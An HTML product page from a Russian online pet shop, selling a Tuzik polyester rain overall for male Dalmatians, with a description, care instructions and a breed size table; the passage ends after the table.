

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zoo-lapki.ru/tuzik-osh-48-og-87-ot-73-ds-61-rost-59-kombinezon-xolodnyij-dlya-porodyi-dalmatin-kobel-(258)
body_size: 11942
content:
<!doctype html>
<html lang="ru">
   <head>
            <base href="https://zoo-lapki.ru/">
      <!-- Required meta tags -->
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <meta name="verify-admitad" content="1ecc98f38a" />
      <!-- Css -->
      <link rel="shortcut icon" href="/template/images/favicon.ico">
      <link rel="stylesheet" href="/template/css/style.css">
      <link rel="stylesheet" href="/template/css/ccstyle.css">
      <link rel="stylesheet" href="/template/css/responsive.css">
      <link rel="stylesheet" href="/template/fontawesome/css/all.min.css">
      <link rel="stylesheet" href="/template/css/jquery.fancybox.css">
      
      <!-- Css -->
      <title>ТУЗИК ош 48 ог 87 от 73 дс 61 рост 59 комбинезон холодный для породы далматин кобель  (258) | ЗООЛАПКИ Зоомагазин</title>
      <meta name="Keywords" content="">
      <meta name="Description" content="">
      <meta name="twitter:card" content="summary">
      <meta name="twitter:description" content="">
      <meta name="twitter:title" content="ТУЗИК ош 48 ог 87 от 73 дс 61 рост 59 комбинезон холодный для породы далматин кобель  (258) | ЗООЛАПКИ Зоомагазин">
      <meta name="twitter:image" content="/template/images/meta-banner.jpg">
      <meta property="og:locale" content="en_US">
      <meta property="og:type" content="article">
      <meta property="og:title" content="ТУЗИК ош 48 ог 87 от 73 дс 61 рост 59 комбинезон холодный для породы далматин кобель  (258) | ЗООЛАПКИ Зоомагазин">
      <meta property="og:description" content="">
      <meta property="og:url" content="/tuzik-osh-48-og-87-ot-73-ds-61-rost-59-kombinezon-xolodnyij-dlya-porodyi-dalmatin-kobel-(258)">
      <meta property="og:site_name" content="ЗООЛАПКИ Зоомагазин">
      <meta property="og:image" content="/template/images/meta-banner.jpg">
      <meta property="og:image:secure_url" content="/template/images/meta-banner.jpg">
<script type="text/javascript" src="https://vk.com/js/api/openapi.js?169"></script>
   <link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css?v=d667606381" type="text/css" />
<link rel="stylesheet" href="/assets/components/minishop2/css/web/lib/jquery.jgrowl.min.css" type="text/css" />
<script>miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/assets\/components\/minishop2\/css\/web\/","jsUrl":"\/assets\/components\/minishop2\/js\/web\/","actionUrl":"\/assets\/components\/minishop2\/action.php","ctx":"web","price_format":[2,"."," "],"price_format_no_zeros":true,"weight_format":[3,"."," "],"weight_format_no_zeros":true};</script>
<link rel="stylesheet" href="/assets/components/msearch2/css/web/default.css" type="text/css" />

	<script type="text/javascript">
		if (typeof mse2Config == "undefined") {mse2Config = {"cssUrl":"\/assets\/components\/msearch2\/css\/web\/","jsUrl":"\/assets\/components\/msearch2\/js\/web\/","actionUrl":"\/assets\/components\/msearch2\/action.php"};}
		if (typeof mse2FormConfig == "undefined") {mse2FormConfig = {};}
		mse2FormConfig["bb09a95e5ef0596567a16cdce3d5bfdd6dc0f8ea"] = {"autocomplete":"results","queryVar":"query","minQuery":3,"pageId":37323};
	</script>

	<script type="text/javascript">
		if (typeof mse2Config == "undefined") {mse2Config = {"cssUrl":"\/assets\/components\/msearch2\/css\/web\/","jsUrl":"\/assets\/components\/msearch2\/js\/web\/","actionUrl":"\/assets\/components\/msearch2\/action.php"};}
		if (typeof mse2FormConfig == "undefined") {mse2FormConfig = {};}
		mse2FormConfig["93e373cc87c45cf52668a953a8c24a491218d7d1"] = {"autocomplete":"results","queryVar":"query","minQuery":3,"pageId":37323};
	</script>
<link rel="stylesheet" href="/assets/components/easycomm/css/web/ec.default.css" type="text/css" />
<script type="text/javascript">easyCommConfig = {"ctx":"web","jsUrl":"\/assets\/components\/easycomm\/js\/web\/","cssUrl":"\/assets\/components\/easycomm\/css\/web\/","imgUrl":"\/assets\/components\/easycomm\/img\/web\/","actionUrl":"\/assets\/components\/easycomm\/action.php","reCaptchaSiteKey":"6LfoM6EbAAAAAKH8QsVkEciXI_3VkBVOputafIHc"}</script>
<link rel="stylesheet" href="/assets/components/ajaxform/css/default.css" type="text/css" />
</head>
   <body>
      <!-- Mobile menu --> 
<div class="mobile-menu" id="mobmenu">  
    <div class="menu-button">
        <span class="icon-menu-burger">
            <span class="icon-menu-burger__line"></span>
        </span>
    </div>      
    <div class="mobile-menu-inner">
        <ul class=""><li class="first active"><a href="/catalog/" >Каталог</a><ul class=""><li class="first"><a href="/koshki/" >Кошки</a><ul class=""><li class="first"><a href="/korm-dlya-koshek/" >Корм для кошек</a></li><li><a href="/napolniteli-dlya-tualeta/" >Наполнители для туалета</a></li><li><a href="/tualetyi,-sovki/" >Туалеты, совки</a></li><li><a href="/igrushki-dlya-koshek/" >Игрушки для кошек</a></li><li><a href="/lakomstva-dlya-koshek/" >Лакомства для кошек</a></li><li><a href="/kogtetochki,-domiki/" >Когтеточки, домики</a></li><li><a href="/oshejniki,-povodki,-shlejki/" >Ошейники, поводки, шлейки</a></li><li><a href="/sredstva-po-uxodu-za-koshkami/" >Средства по уходу за кошками</a></li><li><a href="/tovaryi-dlya-transportirovki-koshek/" >Товары для транспортировки кошек</a></li><li class="last"><a href="/miski,-kormushki/" >Миски, кормушки</a></li></ul></li><li class="active"><a href="/sobaki/" >Собаки</a><ul class=""><li class="first"><a href="/korm-dlya-sobak/" >Корм для собак</a></li><li><a href="/lakomstva-dlya-sobak/" >Лакомства для собак</a></li><li><a href="/igrushki/" >Игрушки</a></li><li><a href="/sredstva-po-uxodu-za-sobakami/" >Средства по уходу за собаками</a></li><li><a href="/lezhaki/" >Лежаки</a></li><li class="active"><a href="/odezhda-i-obuv/" >Одежда и обувь</a></li><li><a href="/oshejniki,-povodki/" >Ошейники, поводки</a></li><li><a href="/miski,-avtokormushki/" >Миски, автокормушки</a></li><li><a href="/tovaryi-dlya-transportirovki-sobak/" >Товары для транспортировки собак</a></li><li class="last"><a href="/ruletki/" >Рулетки</a></li></ul></li><li><a href="/gryizunyi/" >Грызуны</a><ul class=""><li class="first"><a href="/napolniteli,-seno,-opilki/" >Наполнители, сено, опилки</a></li><li><a href="/korm-dlya-gryizunov/" >Корм для грызунов</a></li><li><a href="/kletki-dlya-gryizunov/" >Клетки для грызунов</a></li><li><a href="/miski,-poilki,-kormushki/" >Миски, поилки, кормушки</a></li><li><a href="/aksessuaryi-dlya-gryizunov/" >Аксессуары для грызунов</a></li><li><a href="/lakomstva-dlya-gryizunov/" >Лакомства для грызунов</a></li><li class="last"><a href="/sredstva-po-uxodu/" >Средства по уходу</a></li></ul></li><li><a href="/pticzyi/" >Птицы</a><ul class=""><li class="first"><a href="/korm-dlya-pticz/" >Корм для птиц</a></li><li><a href="/igrushki-dlya-pticz/" >Игрушки для птиц</a></li><li><a href="/aksessuaryi-dlya-pticz/" >Аксессуары для птиц</a></li><li><a href="/lakomstva/" >Лакомства</a></li><li><a href="/napolniteli-dlya-pticz/" >Наполнители для птиц</a></li><li class="last"><a href="/kletki-dlya-pticz/" >Клетки для птиц</a></li></ul></li><li><a href="/ryibyi/" >Рыбы</a><ul class=""><li class="first"><a href="/korm-dlya-ryib/" >Корм для рыб</a></li><li><a href="/aksessuaryi/" >Аксессуары</a></li><li><a href="/akvariumyi/" >Аквариумы</a></li><li><a href="/oborudovanie/" >Оборудование</a></li><li><a href="/preparatyi/" >Препараты</a></li><li class="last"><a href="/dekoracziya/" >Декорация</a></li></ul></li><li class="last"><a href="/reptilii/" >Рептилии</a></li></ul></li><li><a href="/brands/" >Бренды</a></li><li><a href="/akczii" >Акции</a></li><li><a href="/delivery" >Доставка и оплата</a></li><li><a href="/contact" >Контакты</a></li><li class="last"><a href="/stati" >Статьи</a></li></ul>
    </div>
    <div class="push60"></div>
</div>
<div class="overlay"></div>
<!-- /. Mobile menu -->
<div class="search-form-block xs d-block d-sm-block d-md-none">
    <form data-key="bb09a95e5ef0596567a16cdce3d5bfdd6dc0f8ea" action="/rezultatyi-poiska" method="get" class="msearch2" id="mse2_form">
    <div class="form-group relative">
        <input type="text" placeholder="Поиск по сайту" class="form-control" name="query" value="" /> 
        <button type="submit" class="search-btn"><i class="fa fa-search"></i></button>
    </div>
</form>
    <span class="search-form-block-close"></span>
</div>
<div class="search-form-block-after d-md-none"></div>
<div class="main-wrapper">
    <div class="header">
        <div class="header-top-push"></div>
        <div class="header-top">
            <div class="container">
                <div class="inner relative">
                    <div class="table">
                        <div class="table-cell">
                            <div class="header-top-left left">
                               
                                <span class="address d-none d-sm-block ">
                                    <i class="fa fa-user" aria-hidden="true"></i> 
                                    <a href="/lichnyij-kabinet/">Личный кабинет</a>
                                </span>
                                
                            </div>
                            <div class="header-top-right">
                                <div class="table">
                                    <div class="table-cell">
                                        <div class="search-form-block d-none d-sm-none  d-md-inline-block">
                                            <form data-key="93e373cc87c45cf52668a953a8c24a491218d7d1" action="/rezultatyi-poiska" method="get" class="msearch2" id="mse2_form2">
    <div class="form-group relative">
        <input type="text" placeholder="Поиск по сайту" class="form-control" name="query" value="" /> 
        <button type="submit" class="search-btn"><i class="fa fa-search"></i></button>
    </div>
</form>
                                        </div>
                                        <span class="search-switch-btn d-md-none d-lg-none"><i class="fa fa-search"></i></span>
                                        
                                        <span class="whatsapp" title="whatsapp">
                                            <a class="absolute" href="whatsapp://send?phone=+79771582545"></a>
                                            <img src="/template/images/s3-24.png" alt="whatsapp">
                                        </span>
                                        
                                        
                                        <span class="telegram" title="telegram">
                                            <a class="absolute" href="+79771582545"></a>
                                            <img src="/template/images/s2-24.png" alt="telegram">
                                        </span>
                                        
                                        
                                        
                                        <a href="#callback" class="fancyboxModal header-callback-btn"><i class="fa fa-phone-alt"></i><span class="d-none d-md-inline-block"> Обратный звонок</span></a>
                                        
                                        
                                        <span class="header-tel"><a href="tel:+79771582545">+7 (977) 158-2545</a></span>
                                        
                                    </div>
                                </div>
                            </div>
                            <div class="cleaner"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="header-bottom">
            <div class="container">
                <div class="inner relative">
                    <div class="table">
                        <div class="table-cell">
                            
                            <div class="logo left">
                                <div class="table">
                                    <div class="table-cell">
                                        <a href="https://zoo-lapki.ru/">
                                            <img src="/template/images/logo-zp10.png" alt="ЗООЛАПКИ Зоомагазин" data-retinasrc="/template/images/logo-zp10.png">
                                        </a>
                                    </div>
                                </div>
                            </div>
                            
                            
                            <div class="header-bottom-bar right">
                     
                                   
                                   
                                   
                           
                           
                                <div class="table">
                                    <div class="table-cell">
                                        
                                        <div class="menu-button">
                                            <span class="icon-menu-burger">
                                                <span class="icon-menu-burger__line"></span>
                                            </span>
                                        </div> 
                                    </div>
                                </div>
                            </div>
                            

                     
                            
                            
                            
                            <div class="top-menu-wrapper right">
                                <div class="table">
                                    <div class="table-cell">
                                        <div class="top-menu">
                                            <ul class=""><li class="first"><a href="/brands/" ><span>Бренды</span></a></li><li><a href="/akczii" ><span>Акции</span></a></li><li><a href="/delivery" ><span>Доставка и оплата</span></a></li><li><a href="/contact" ><span>Контакты</span></a></li><li class="last"><a href="/stati" ><span>Статьи</span></a></li></ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            
                            <div class="top-menu-catalog-wrapper left d-none d-md-lock d-lg-block">
                                <div class="table">
                                    <div class="table-cell">
                                        <div class="title"><a href="/catalog/" class="active"><i class="fa fa-bars"></i><strong>Каталог</strong></a></div>
                                        <div class="top-menu-catalog-output">
                                            <div class="top-menu-catalog-inner">
                                                <ul class=""><li  class="first"><a href="/koshki/" >Кошки</a><ul class=""><li  class="first"><a href="/korm-dlya-koshek/" >Корм для кошек</a></li><hr class="clear-hr"><li ><a href="/napolniteli-dlya-tualeta/" >Наполнители для туалета</a></li><hr class="clear-hr"><li ><a href="/tualetyi,-sovki/" >Туалеты, совки</a></li><hr class="clear-hr"><li ><a href="/igrushki-dlya-koshek/" >Игрушки для кошек</a></li><hr class="clear-hr"><li ><a href="/lakomstva-dlya-koshek/" >Лакомства для кошек</a></li><hr class="clear-hr"><li ><a href="/kogtetochki,-domiki/" >Когтеточки, домики</a></li><hr class="clear-hr"><li ><a href="/oshejniki,-povodki,-shlejki/" >Ошейники, поводки, шлейки</a></li><hr class="clear-hr"><li ><a href="/sredstva-po-uxodu-za-koshkami/" >Средства по уходу за кошками</a></li><hr class="clear-hr"><li ><a href="/tovaryi-dlya-transportirovki-koshek/" >Товары для транспортировки кошек</a></li><hr class="clear-hr"><li  class="last"><a href="/miski,-kormushki/" >Миски, кормушки</a></li><hr class="clear-hr"></ul></li><hr class="clear-hr"><li  class="active"><a href="/sobaki/" >Собаки</a><ul class=""><li  class="first"><a href="/korm-dlya-sobak/" >Корм для собак</a></li><hr class="clear-hr"><li ><a href="/lakomstva-dlya-sobak/" >Лакомства для собак</a></li><hr class="clear-hr"><li ><a href="/igrushki/" >Игрушки</a></li><hr class="clear-hr"><li ><a href="/sredstva-po-uxodu-za-sobakami/" >Средства по уходу за собаками</a></li><hr class="clear-hr"><li ><a href="/lezhaki/" >Лежаки</a></li><hr class="clear-hr"><li  class="active"><a href="/odezhda-i-obuv/" >Одежда и обувь</a></li><hr class="clear-hr"><li ><a href="/oshejniki,-povodki/" >Ошейники, поводки</a></li><hr class="clear-hr"><li ><a href="/miski,-avtokormushki/" >Миски, автокормушки</a></li><hr class="clear-hr"><li ><a href="/tovaryi-dlya-transportirovki-sobak/" >Товары для транспортировки собак</a></li><hr class="clear-hr"><li  class="last"><a href="/ruletki/" >Рулетки</a></li><hr class="clear-hr"></ul></li><hr class="clear-hr"><li ><a href="/gryizunyi/" >Грызуны</a><ul class=""><li  class="first"><a href="/napolniteli,-seno,-opilki/" >Наполнители, сено, опилки</a></li><hr class="clear-hr"><li ><a href="/korm-dlya-gryizunov/" >Корм для грызунов</a></li><hr class="clear-hr"><li ><a href="/kletki-dlya-gryizunov/" >Клетки для грызунов</a></li><hr class="clear-hr"><li ><a href="/miski,-poilki,-kormushki/" >Миски, поилки, кормушки</a></li><hr class="clear-hr"><li ><a href="/aksessuaryi-dlya-gryizunov/" >Аксессуары для грызунов</a></li><hr class="clear-hr"><li ><a href="/lakomstva-dlya-gryizunov/" >Лакомства для грызунов</a></li><hr class="clear-hr"><li  class="last"><a href="/sredstva-po-uxodu/" >Средства по уходу</a></li><hr class="clear-hr"></ul></li><hr class="clear-hr"><li ><a href="/pticzyi/" >Птицы</a><ul class=""><li  class="first"><a href="/korm-dlya-pticz/" >Корм для птиц</a></li><hr class="clear-hr"><li ><a href="/igrushki-dlya-pticz/" >Игрушки для птиц</a></li><hr class="clear-hr"><li ><a href="/aksessuaryi-dlya-pticz/" >Аксессуары для птиц</a></li><hr class="clear-hr"><li ><a href="/lakomstva/" >Лакомства</a></li><hr class="clear-hr"><li ><a href="/napolniteli-dlya-pticz/" >Наполнители для птиц</a></li><hr class="clear-hr"><li  class="last"><a href="/kletki-dlya-pticz/" >Клетки для птиц</a></li><hr class="clear-hr"></ul></li><hr class="clear-hr"><li ><a href="/ryibyi/" >Рыбы</a><ul class=""><li  class="first"><a href="/korm-dlya-ryib/" >Корм для рыб</a></li><hr class="clear-hr"><li ><a href="/aksessuaryi/" >Аксессуары</a></li><hr class="clear-hr"><li ><a href="/akvariumyi/" >Аквариумы</a></li><hr class="clear-hr"><li ><a href="/oborudovanie/" >Оборудование</a></li><hr class="clear-hr"><li ><a href="/preparatyi/" >Препараты</a></li><hr class="clear-hr"><li  class="last"><a href="/dekoracziya/" >Декорация</a></li><hr class="clear-hr"></ul></li><hr class="clear-hr"><li  class="last"><a href="/reptilii/" >Рептилии</a></li><hr class="clear-hr"></ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            
                            
                        </div>
                    </div>
                    
                </div>
            </div>
        </div>
        <div class="header-bottom-push"></div>
    </div>
</div>    
      
    
    <div class="page-main">
    <!-- Bradcrumb -->
         <section class="bradcrumb-area page-background">
            <div class="container">
               <div class="row">
                  <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12">
                     <div class="bradcrumb-box text-center">
                        <h1>Одежда и обувь</h1>
                        <!--breadcrumbs-->
<div class="breadcrumbs bg_grey_light_2 fs_medium fw_light">
	<div class="container">
        <a href="/catalog/" class="sc_hover">Каталог</a> /
<a href="/sobaki/" class="sc_hover">Собаки</a> /
<a href="/odezhda-i-obuv/" class="sc_hover">Одежда и обувь</a> /
<span class="color_light">ТУЗИК ош 48 ог 87 от 73 дс 61 рост 59 комбинезон холодный для породы далматин кобель  (258)</span>	    
	</div>
</div>
                     </div>
                  </div>
               </div>
            </div>
         </section>
         <!-- Bradcrumb -->             <!-- Shop Detail -->
         <section class="shop-detail-box-area page-paddings">
            <div class="container">
                <div class="row">
                    <div class="col">
                        <h2 class="product-title ">ТУЗИК ош 48 ог 87 от 73 дс 61 рост 59 комбинезон холодный для породы далматин кобель  (258)</h2>
                        <div class="product-ratting">
                            <div class="ec-stars ec-stars--" title="" itemscope itemtype="http://schema.org/AggregateRating">
    <meta itemprop="itemReviewed" content="ТУЗИК ош 48 ог 87 от 73 дс 61 рост 59 комбинезон холодный для породы далматин кобель  (258)" />
    <meta itemprop="ratingValue" content="" />
    <meta itemprop="bestRating" content="5" />
    <meta itemprop="worstRating" content="1" />
    <meta itemprop="ratingCount" content="" />
    <span style="width: 0%"></span>
</div>
                        </div>
                    </div>
                </div>
               <div class="row"  id="msProduct">
                  <div class="col-xl-5 col-lg-6 col-md-6 col-sm-12 col-12">
                     
                         <div id="msGallery">
            <div class="fotorama"
            data-nav="thumbs"
            data-width="100%"
            data-thumbheight="45"
            data-allowfullscreen="true"
            data-swipe="true"
            data-autoplay="5000">
                            <a href="/assets/images/products/35368/productBig/07952.jpg" target="_blank">
                    <img src="/assets/images/products/35368/productThumb/07952.jpg" alt="" title="07952">
                </a>
                            <a href="/assets/images/products/35368/productBig/18432c90d4ce07b8f08245dca9999162.jpg" target="_blank">
                    <img src="/assets/images/products/35368/productThumb/18432c90d4ce07b8f08245dca9999162.jpg" alt="" title="18432c90d4ce07b8f08245dca9999162">
                </a>
                    </div>
    </div>                     
                  </div>
                  <div class="col-xl-7 col-lg-7 col-md-7 col-sm-12 col-12">
                     <div class="shop-detail-content">
                        <div class="detail-info" itemtype="http://schema.org/AggregateOffer" itemprop="offers" itemscope>
                            <meta itemprop="category" content="Одежда и обувь">
                            <meta itemprop="offerCount" content="1">
                            <meta itemprop="price" content="1940">
                            <meta itemprop="lowPrice" content="1940">
                            <meta itemprop="priceCurrency" content="RUR">
                            <form class="form-horizontal ms2_form" method="post">
                                <input type="hidden" name="id" value="35368"/>
                                
                                <div class="row">
                                    <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12">
                                        <div class="pro-detail-desc">


                                            <div class="row align-items-center">
                                                <label class="col-6 col-md-4 text-right text-md-left col-form-label">Артикул:</label>
                                                <div class="col-6 col-md-8">
                                                    M-07952                                                </div>
                                            </div>
                                            <div class="row align-items-center">
                                                <label class="col-6 col-md-4 text-right text-md-left col-form-label">Штрихкод:</label>
                                                <div class="col-6 col-md-8">
                                                        4607161710258                                                </div>
                                            </div>                                            
                                            <div class="row align-items-center">
                                                <label class="col-6 col-md-4 text-right text-md-left col-form-label">Категория:</label>
                                                <div class="col-6 col-md-8">
                                                    <a href="/odezhda-i-obuv/">Одежда и обувь</a>
                                                </div>
                                            </div>
                                            <div class="row align-items-center">
                                                <label class="col text-right text-md-left col-form-label" style="color: #1e8f1e;">Наличие уточняйте у менеджера</label>
                                            </div>
                                            
                                            

                                            <div class="row align-items-center">
                                                <label class="col-6 col-md-4 text-right text-md-left col-form-label">Бренд:</label>
                                                <div class="col-6 col-md-8">
                                                    <a href="/brands/ТУЗИК">ТУЗИК</a>
                                                </div>
                                            </div>
                                            <div class="row align-items-center">
                                                <label class="col-6 col-md-4 text-right text-md-left col-form-label">Цена:</label>
                                                <div class="col-6 col-md-8">
                                                    <div class="product-price ">    
                                                                                                                        <ins class="enj-product-price engoj_price_main">от 1 940 руб.</ins>
                                                    </div>                                            
                                                </div>
                                            </div>
                                            
                                            <div class="shop-qty-box clearfix">
                                                
                                            </div>
                                            
                                            
                                            <br>
                                                Поделиться: 
                                                <script src="https://yastatic.net/share2/share.js"></script>
                                                <div class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp,pinterest,skype"></div>
                                            
                                            
                                            
                                            <p class="theme-description"> </p>
                                            <div class="product-weight">
                                                 
                                            </div>

                                        </div>
                                    </div>
                                    
                                </div>
                                
                                
                            </form>
                        </div>
                     </div>
                  </div>
                  
               </div>
               <div class="row">
                  <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12">
                     <div class="pro-detail-tab">
                        <ul class="nav nav-tabs" role="tablist">
                           <li class="nav-item">
                              <a class="nav-link active" data-toggle="tab" href="#description" role="tab">Описание</a>
                           </li>
                                                      <li class="nav-item">
                              <a class="nav-link" data-toggle="tab" href="#sostav" role="tab">Состав</a>
                           </li>
                                                                                                                                       <li class="nav-item">
                              <a class="nav-link" data-toggle="tab" href="#customer-ratting" role="tab">Отзывы (0)</a>
                           </li>
                           <li class="nav-item">
                               <a class="nav-link" data-toggle="tab" href="#questions" role="tab">Задать вопрос</a>
                           </li>
                        </ul>
                        <div class="tab-content">
                           <div class="tab-pane active" id="description" role="tabpanel">
                              <div class="pro-detail-tab-content">
                                <b>ОСНОВНОЕ ПРЕДНАЗНАЧЕНИЕ КОМБИНЕЗОНА Тузик :</b><br>
<ul>
<li>гигиена шерсти и кожного покрова собаки;</li>
<li>защита от неблагоприятных погодных условий;</li>
<li>защита от издержек технического прогресса и химических реагентов, используемых коммунальными службами городов в зимнее время;</li>
<li>защита от проблем, подстерегающих наших питомцев в естественной природе: от укусов клещей/др. паразитов, от запутывания в шерсти репейника/колючего кустарника и пр. Комбинезон из плащёво-курточной водо- и ветроотталкивающей ткани, без подкладки.</li>
</ul>
 Предназначен для прогулок в дождливое межсезонье, в сырую грязную погоду. Производится на все породы собак.<br>
 <br>
 <b>Варианты исполнения:</b><br>
<ul>
<li>цельнокроеный одноцветный с вариантами отделки: светоотражающая лента/атласный кант или полоска плащевки другого цвета/«шотландки» или рюша + карман /декоративный клапан;</li>
<li>разрезной комбинированный из двух сочетаемых по цвету однотонных тканей с вариантами отделки: лампасы или светоотражающая лента/атласный кант/карман/декоративный клапан;</li>
<li>разрезной комбинированный - сочетание однотонной ткани с клеткой-«шотландкой». Отделка: атласный кант на границе тканей + карман /декоративный клапан.</li>
<li>разрезной комбинированный -сочетание однотонной ткани с «вязанкой» - плащевой тканью, имитирующей «вязаную» фактуру. Отделка: атласный кант на границе тканей + карман /декоративный клапан.</li>
</ul>
<ol>
<li>Воротник: стойка из двойного трикотажа или двойной плащевки.</li>
<li> Застежка:&nbsp;разъемная молния типа «трактор».</li>
<li> Штанины:&nbsp;нижняя часть собрана на резинку.&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; </li>
<li>Сезон: весна/осень.&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</li>
<li>Назначение: для улицы.&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</li>
<li>Пол: кобель.&nbsp;&nbsp;</li>
</ol>
 <b>Рекомендации по уходу:</b><br>
 <br>
 Ткань состоит из полиэфирных волокон. Прочная, достаточно эластичная. Мало мнется. При незначительном загрязнении комбинезон достаточно протереть влажной салфеткой из микрофибры. При сильном загрязнении можно стирать вручную, или при 30 – 40 С в стиральной машине в режиме «деликатной» стирки универсальными стиральными порошками.<br>
 <br>
 Для удаления пятен можно использовать жидкие пятновыводители для цветных тканей. Для сохранения внешнего вида изделия ОТЖИМ НЕ РЕКОМЕНДОВАН. Полиэстер быстро сохнет. Глажка необязательна. Но если Вы захотите отгладить полиэстер, то делайте это только теплым утюгом в режимах: «шёлк/нейлон/синтетика», лучше через влажную ткань.<br>
<div class="table-responsive" style="padding-right:10px"><table cellspacing="0">
</table></div>
<div class="table-responsive" style="padding-right:10px"><table width="100%" cellspacing="1" cellpadding="1" border="1">
<tbody style="text-align: center;">
<tr>
<td colspan="12" align="center">
 Таблица основных параметров комбинезонов ТМ ТУЗИК по породам и полу
</td>
</tr>
<tr>
<td rowspan="2" align="center">
 код / №
</td>
<td rowspan="2" align="center">
 Порода/пол собаки
</td>
<td colspan="2" align="left" bgcolor="#FFFFFF">
 1. Обхват шеи (в месте ошейника), см
</td>
<td colspan="2" align="left" bgcolor="#FFFFFF">
 2. Обхват груди (за передними лапами), см
</td>
<td colspan="2" align="left" bgcolor="#FFFFFF">
 3. Обхват талии (перед задними лапами), см
</td>
<td colspan="2" align="left" bgcolor="#FFFFFF">
 4. Длина спины (по позвоночнику - от шей-ного позвон-ка - снизу о-шейника-до Нач. хвоста
</td>
<td colspan="2" align="left" bgcolor="#FFFFFF">
 5. Рост (от пола по передней лапе вверх до точки пересечения ошейника и позвоночника), см
</td>
</tr>
<tr>
<td align="center" bgcolor="#FFFFFF">
 Кобель
</td>
<td align="center" bgcolor="#FFFFFF">
 Сука
</td>
<td align="center" bgcolor="#FFFFFF">
 Кобель
</td>
<td align="center" bgcolor="#FFFFFF">
 Сука
</td>
<td align="center" bgcolor="#FFFFFF">
 Коб
</td>
<td align="center" bgcolor="#FFFFFF">
 Сука
</td>
<td align="center" bgcolor="#FFFFFF">
 Коб
</td>
<td align="center" bgcolor="#FFFFFF">
 Сука
</td>
<td align="center" bgcolor="#FFFFFF">
 Кобель
</td>
<td align="center" bgcolor="#FFFFFF">
 Сука
</td>
</tr>
<tr>
<td align="center">
 29
</td>
<td align="left">
 ДАЛМАТИН
</td>
<td align="center" bgcolor="#FFFFFF">
 48
</td>
<td align="center" bgcolor="#FFFFFF">
 42
</td>
<td align="center" bgcolor="#FFFFFF">
 87
</td>
<td align="center" bgcolor="#FFFFFF">
 80
</td>
<td align="center" bgcolor="#FFFFFF">
 73
</td>
<td align="center" bgcolor="#FFFFFF">
 69
</td>
<td align="center" bgcolor="#FFFFFF">
 61
</td>
<td align="center" bgcolor="#FFFFFF">
 61
</td>
<td align="center" bgcolor="#FFFFFF">
 59
</td>
<td align="center" bgcolor="#FFFFFF">
 61
</td>
</tr>
</tbody>
</table></div>
 <br>
